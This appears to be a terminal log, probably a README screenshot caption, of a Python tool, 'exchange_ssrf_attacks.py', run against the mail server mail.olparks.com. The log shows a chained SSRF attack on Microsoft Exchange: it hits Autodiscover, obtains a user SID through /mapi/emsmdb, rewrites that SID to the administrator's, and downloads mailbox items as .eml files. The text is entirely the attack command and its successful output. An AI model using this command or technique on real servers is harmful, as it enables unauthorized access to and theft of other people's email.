 ✘ qax@JUMBOWU-MB3 ~/Desktop/Exchange_SSRF main ± python exchange_ssrf_attacks.py --target mail.olparks.com --action Download --email admin@olparks.com
2021-08-18 14:22:06,298 - DEBUG - [Stage 1] Performing SSRF attack against Autodiscover
2021-08-18 14:22:07,620 - DEBUG - [Stage 2] Performing malformed SSRF attack to obtain Security ID (SID) using endpoint /mapi/emsmdb against mail.olparks.com
2021-08-18 14:22:09,176 - WARNING - [Stage 2] User SID not an administrator, fixing user SID
2021-08-18 14:22:09,176 - DEBUG - [Stage 2] Successfully obtained SID: S-1-5-21-3158282529-2147245787-1847543624-500
2021-08-18 14:22:09,176 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
2021-08-18 14:22:10,617 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2021-08-18 14:22:11,831 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2021-08-18 14:22:11,831 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2021-08-18 14:22:13,865 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2021-08-18 14:22:13,865 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2021-08-18 14:22:15,435 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-2.eml] saved successfully